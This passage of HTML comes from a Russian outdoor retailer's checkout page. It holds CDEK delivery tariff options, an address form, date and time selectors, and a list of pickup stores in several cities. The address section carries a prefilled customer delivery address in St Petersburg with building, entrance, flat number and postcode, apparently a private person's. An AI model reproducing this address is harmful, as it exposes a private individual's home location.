																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="28">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-136" name="tariff_id[28]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-234" name="tariff_id[28]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="28_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-28-483" name="tariff_id[28]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-28-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="36">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-36" name="delivery_id" value="36" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-36">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="36">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-136" name="tariff_id[36]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-234" name="tariff_id[36]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="36_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-36-483" name="tariff_id[36]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-36-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="23">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-23" name="delivery_id" value="23" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-23">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="23">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">3-5 дней, стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-136" name="tariff_id[23]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-234" name="tariff_id[23]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="23_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-23-483" name="tariff_id[23]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-23-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="12">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-12" name="delivery_id" value="12" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-12">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="12">Доставка в Беларусь</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-137" name="tariff_id[12]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-233" name="tariff_id[12]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="12_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-12-482" name="tariff_id[12]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-12-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="16">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-16" name="delivery_id" value="16" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-16">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="16">Доставка в Армению</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="17">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-17" name="delivery_id" value="17" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-17">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="17">Доставка в Кыргызстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="18">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-18" name="delivery_id" value="18" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-18">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="18">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-137" name="tariff_id[18]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-233" name="tariff_id[18]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="18_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-18-482" name="tariff_id[18]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-18-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="26">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-26" name="delivery_id" value="26" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-26">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="26">Курьером СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-137" name="tariff_id[26]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-233" name="tariff_id[26]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="26_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-26-482" name="tariff_id[26]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-26-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="19">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-19" name="delivery_id" value="19" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-19">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="19">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-136" name="tariff_id[19]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-234" name="tariff_id[19]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="19_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-19-483" name="tariff_id[19]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-19-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="33">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-33" name="delivery_id" value="33" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-33">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="33">Курьером СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-137" name="tariff_id[33]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-233" name="tariff_id[33]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="33_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-33-482" name="tariff_id[33]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-33-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="22">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-22" name="delivery_id" value="22" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-22">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="22">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">1-3 дня, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-136" name="tariff_id[22]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-234" name="tariff_id[22]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="22_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-22-483" name="tariff_id[22]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-22-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="29">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-29" name="delivery_id" value="29" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-29">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="29">Эл. сертификат</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="34">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-34" name="delivery_id" value="34" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-34">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="34">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text">по 100% предоплате, доставка платная</span>
													<span class="radio__text" style="opacity:.5;">Сроки и стоимость доставки зависят от объемов товара и городов отправки и доставки. Детали расскажем при подтверждении заказа</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-136" name="tariff_id[34]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-234" name="tariff_id[34]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="34_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-34-483" name="tariff_id[34]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-34-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																</div>
										<div data-cart-delivery-error="select" class="error _select _hide">Выберите вид доставки</div>
										
										<div data-cart-delivery-waiting class="waiting" style="display:none;">Подождите...</div>
										
										<div class="delivery-address__date-time" data-cart-address>
											<div class="delivery-address__change-address-wrap" data-cart-address-old>
												<button class="delivery-address__edit-address" type="button" data-cart-address-new-btn>
													<span>Добавить новый адрес</span>
													<svg class="delivery-address__edit-address-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
												<div class="delivery-address__change-address" data-cart-address-selected>
													<p class="delivery-address__change-address-text">Россия, Санкт-Петербург, Шпалерная 51 к1, 4 парадная, 32кв<br>644505</p>
													<button class="delivery-address__change-address-btn ttu" data-modal-opener="delivery-addresses">
														<span>Выбрать другой адрес</span>
														<svg class="delivery-address__change-city-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
												</div>
											</div>
											<div data-cart-address-new>
												<div class="delivery-address__address-inputs" novalidate>
													<button class="delivery-address__edit-address" type="button" data-cart-address-new-close>
														<span>Отменить редактирование</span>
														<svg class="delivery-address__edit-address-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="addresses" style="display:none;">
														<span>Указать адрес на карте</span>
														<svg class="delivery-address__pick-up-icon" width="24" height="24">
															<use xlink:href="#icon-pencil" />
														</svg>
													</button>
													
													<div class="delivery-address__input _gray input" data-validate-type="text">
														<input class="input__input" id="delivery-address-street" type="text" name="address_street" placeholder="" required autocapitalize="off" autocorrect="off" autocomplete="off" data-kladr="streets">
														<label class="input__label" for="delivery-address-street">
															Улица* </label>
														<span class="input__error-msg p4">Укажите улицу</span>
													</div>

													<div class="delivery-address__input _gray input" data-cart-postcode>
														<input class="input__input" id="delivery-address-index" type="text" name="address_postcode" placeholder="">
														<label class="input__label" for="delivery-address-index">Индекс</label>
														<span class="input__error-msg p4">Укажите индекс</span>
													</div>

													<div class="delivery-address__fields _cols-4">
														<div class="delivery-address__input _gray input" data-validate-type="text">
															<input class="input__input" id="delivery-address-house" type="text" name="address_house" placeholder="" required>
															<label class="input__label" for="delivery-address-house">Дом*</label>
															<span class="input__error-msg p4">Заполните поле</span>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-str" type="text" name="address_str" placeholder="">
															<label class="input__label" for="delivery-address-str">Строение</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-korp" type="text" name="address_korp" placeholder="">
															<label class="input__label" for="delivery-address-korp">Корпус</label>
														</div>

														<div class="delivery-address__input _gray input">
															<input class="input__input" id="delivery-address-apartment" type="text" name="address_flat" placeholder="">
															<label class="input__label" for="delivery-address-apartment">Квартира</label>
														</div>
													</div>
																									</div>
											</div>
											
											<div class="delivery-address__date-time" data-cart-datetime>
												<p class="delivery-address__title h7 ttu">Выберите время, когда вы хотите получить заказ:</p>
												<div class="delivery-address__fields _datetime">
													<div class="input delivery-address__date" data-cart-datetime-date data-validate-type>
														<label class="input-date__label" for="delivery-date">Дата</label>
														<select name="delivery_date" class="custom-select" required>
															<option value="">-- выберите дату --</option>
														</select>
														<span class="input__error-msg p4">выберите дату</span>
													</div>
													<div class="input delivery-address__time" data-cart-datetime-time data-validate-type>
														<label class="input-time__label" for="delivery-time">Время</label>
														<select name="delivery_time" class="custom-select" required>
															<option value="">-- выберите время --</option>
														</select>
														<span class="input__error-msg p4">выберите время</span>
													</div>
												</div>
											</div>
										</div>
										<div class="delivery-address__delivery-wrapper" data-cart-pvz>
											<input type="hidden" name="address_pvz" value="">
											<input type="hidden" name="city_cdek_code" value="">
											<input type="hidden" name="city_cse_code" value="">
											
											<button class="delivery-address__pick-up-button ttu _pvz_off" type="button" data-modal-opener="pvz-addresses">
												<span>Выбрать пункт</span>
												<svg class="delivery-address__pick-up-icon" width="24" height="24">
													<use xlink:href="#icon-pencil" />
												</svg>

											</button>
											<div class="delivery-address__change-address _pvz_on" style="margin-bottom: 3rem;" data-cart-pvz-name>
												<p class="delivery-address__change-address-text">xxx</p>
												<button class="delivery-address__change-address-btn ttu" data-modal-opener="pvz-addresses">
													<span>изменить адрес</span>
													<svg class="delivery-address__change-city-icon" width="24" height="24">
														<use xlink:href="#icon-pencil" />
													</svg>
												</button>
											</div>
											<div class="delivery-data p3 _pvz_on" data-cart-pvz-info>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Режим работы</p>
													<p class="_worktime"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Телефон</p>
													<p class="_tel"></p>
												</div>
												<div class="delivery-data__row">
													<p class="delivery-data__title">Как доехать</p>
													<p class="_comment"></p>
												</div>
											</div>
										</div>
										
										<div data-cart-delivery-error="pvz" class="error _pvz _hide">Выберите пункт</div>
										
										<p class="delivery-address__price" data-cart-delivery-date>
											Ориентировочные сроки доставки:<br>
											<span class="delivery-address__price-value"></span>
										</p>
										<p class="delivery-address__price" data-cart-delivery-price>
											<font data-delivery-title="right">Предварительная стоимость доставки</font>:<br>
											<span class="delivery-address__price-value"></span>
											<font data-delivery-payonline class="p4"><br>Оплата картой онлайн - выгоднее доставка</font>
										</p>
									</div>
								</section>
								
								<section class="delivery-address__section tabs__panel" aria-labelledby="pickup" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="-1">
																		<p class="delivery-address__text ttu">выберите магазин:</p>
									<div class="delivery-address__radios">
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="139">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-139" name="delivery_shop_id" value="139" data-value="139">
											<label class="radio__label text" for="delivery-shop-radio-139">
												<span class="radio__box"></span>
												Москва. Аутдор-центр на Пролетарской												<span class="radio__text" data-cart-delivery-shop-name="139">г. Москва, ул. Симоновский Вал, д.7Б (ст.м. Пролетарская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="9">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-9" name="delivery_shop_id" value="9" data-value="9">
											<label class="radio__label text" for="delivery-shop-radio-9">
												<span class="radio__box"></span>
												Москва. Аутлет на Измайловской												<span class="radio__text" data-cart-delivery-shop-name="9">г. Москва, ул. Первомайская, д. 18 (ст.м. Измайловская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="49">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-49" name="delivery_shop_id" value="49" data-value="49">
											<label class="radio__label text" for="delivery-shop-radio-49">
												<span class="radio__box"></span>
												Санкт-Петербург. Заневский												<span class="radio__text" data-cart-delivery-shop-name="49">г. Санкт-Петербург, Заневский пр-т, д. 30 (ст.м. Новочеркасская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="93">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-93" name="delivery_shop_id" value="93" data-value="93">
											<label class="radio__label text" for="delivery-shop-radio-93">
												<span class="radio__box"></span>
												Санкт-Петербург. Черная речка												<span class="radio__text" data-cart-delivery-shop-name="93">г. Санкт-Петербург, наб. Черной речки, д. 6 (ст.м. Черная Речка)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="13">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-13" name="delivery_shop_id" value="13" data-value="13">
											<label class="radio__label text" for="delivery-shop-radio-13">
												<span class="radio__box"></span>
												Новосибирск. АльпИндустрия Новосибирск												<span class="radio__text" data-cart-delivery-shop-name="13">г. Новосибирск, ул. Шевченко, д. 19/1 (ст.м. Октябрьская)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="14">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-14" name="delivery_shop_id" value="14" data-value="14">
											<label class="radio__label text" for="delivery-shop-radio-14">
												<span class="radio__box"></span>
												Екатеринбург. АльпИндустрия Екатеринбург												<span class="radio__text" data-cart-delivery-shop-name="14">г. Екатеринбург, пр. Ленина, 95</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="94">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-94" name="delivery_shop_id" value="94" data-value="94">
											<label class="radio__label text" for="delivery-shop-radio-94">
												<span class="radio__box"></span>
												Пермь. АльпИндустрия Пермь												<span class="radio__text" data-cart-delivery-shop-name="94">г. Пермь, ул. Сибирская, д. 48/2</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="56">
											<input class="radio__input visually-hidden" type="radio" id="delivery-shop-radio-56" name="delivery_shop_id" value="56" data-value="56">
											<label class="radio__label text" for="delivery-shop-radio-56">
												<span class="radio__box"></span>
												Краснодар. АльпИндустрия Краснодар												<span class="radio__text" data-cart-delivery-shop-name="56">г. Краснодар, ул. Филатова, 68 (вход с ул. Северная)</span>
											</label>
										</div>
																				<div class="radio delivery-address__radio _v-center" data-cart-delivery-shop="87">
